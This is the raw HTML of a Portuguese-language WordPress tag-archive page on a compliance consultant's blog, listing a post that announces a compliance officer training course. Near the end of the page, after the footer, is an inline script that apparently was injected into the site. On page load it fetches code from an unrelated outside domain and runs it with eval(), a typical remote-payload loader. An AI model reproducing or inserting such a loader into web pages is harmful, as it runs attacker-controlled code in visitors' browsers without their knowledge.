	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/um-terco-dos-processos-e-ligado-a-direito-do-consumidor-diz-governo" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		<div class="cm-row">
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						matriz de Compliance					</span>
				</h1>
						</header><!-- .cm-page-header -->

		
			<div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" >
										
<article id="post-18298"
	class=" post-18298 post type-post status-publish format-standard hentry category-aulas-e-eventos category-noticias tag-comite-de-controles-internos-e-compliance tag-compliance-officer tag-controles-e-gestao tag-formacao-de-agente-de-compliance tag-gestao-de-compliance-e-seus-desafios tag-mapeamento-de-processos tag-massi-consultoria tag-matriz-de-compliance tag-politicas-e-procedimentos tag-pratica-e-a-teoria tag-programas-de-integridade tag-saint-paul tag-tres-linhas-de-defesa">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/aulas-e-eventos" style="background:#81d742" rel="category tag">Aulas e Eventos</a><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/confirmado-curso-de-formacao-de-agente-de-compliance-compliance-officer" title="8:51" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2017-03-31T08:51:59-03:00">31 de março de 2017</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/comite-de-controles-internos-e-compliance" rel="tag">Comitê de Controles Internos e Compliance</a>, <a href="https://marcosassi.com.br/tag/compliance-officer" rel="tag">Compliance Officer</a>, <a href="https://marcosassi.com.br/tag/controles-e-gestao" rel="tag">controles e gestão</a>, <a href="https://marcosassi.com.br/tag/formacao-de-agente-de-compliance" rel="tag">Formação de Agente de Compliance</a>, <a href="https://marcosassi.com.br/tag/gestao-de-compliance-e-seus-desafios" rel="tag">Gestão de Compliance e seus desafios</a>, <a href="https://marcosassi.com.br/tag/mapeamento-de-processos" rel="tag">mapeamento de processos</a>, <a href="https://marcosassi.com.br/tag/massi-consultoria" rel="tag">Massi Consultoria</a>, <a href="https://marcosassi.com.br/tag/matriz-de-compliance" rel="tag">matriz de Compliance</a>, <a href="https://marcosassi.com.br/tag/politicas-e-procedimentos" rel="tag">Políticas e Procedimentos</a>, <a href="https://marcosassi.com.br/tag/pratica-e-a-teoria" rel="tag">pratica e a teoria</a>, <a href="https://marcosassi.com.br/tag/programas-de-integridade" rel="tag">programas de integridade</a>, <a href="https://marcosassi.com.br/tag/saint-paul" rel="tag">Saint Paul</a>, <a href="https://marcosassi.com.br/tag/tres-linhas-de-defesa" rel="tag">três linhas de defesa</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/confirmado-curso-de-formacao-de-agente-de-compliance-compliance-officer" title="Confirmado: Curso de Formação de Agente de Compliance &#8211; Compliance Officer">
				Confirmado: Curso de Formação de Agente de Compliance &#8211; Compliance Officer			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Quer fazer um curso onde a pratica e a teoria andam juntas? Receba modelos de controles e gestão, além de</p>
		<a class="cm-entry-button" title="Confirmado: Curso de Formação de Agente de Compliance &#8211; Compliance Officer" href="https://marcosassi.com.br/confirmado-curso-de-formacao-de-agente-de-compliance-compliance-officer">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

								</div><!-- .cm-posts -->

					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 12:14:03 -->